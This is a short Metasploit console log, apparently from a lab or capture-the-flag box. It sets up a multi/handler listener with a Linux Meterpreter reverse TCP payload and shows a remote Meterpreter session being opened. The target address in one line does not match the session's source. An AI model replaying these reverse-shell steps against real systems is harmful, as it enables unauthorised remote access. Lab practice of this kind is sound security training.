 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.6.9.176
LHOST => 10.6.9.176
msf6 exploit(multi/handler) > run
[*] Exploiting target 10.10.18.164
[*] Started reverse TCP handler on 10.6.9.176:4444
[*] Sending stage (989032 bytes) to 10.10.180.250
[*] Meterpreter session 2 opened (10.6.9.176:4444 -> 10.10.180.250:44026 ) at 2022-03-09 20:15:23 +0800
[*] Session 2 created in the background.